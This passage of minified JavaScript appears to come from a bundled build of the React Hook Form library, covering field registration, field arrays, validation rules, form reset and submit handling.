u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var F=e=>l(e)&&!Object.keys(e).length,H=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&F(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return H(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return F(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||H(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!F(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!F(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!F(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?F((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!F(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!F(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}F(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):H(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!F(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=F(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=F(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eF,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),F(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:F(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=F(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eF=e=>{n={...n,...e}},eH={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let 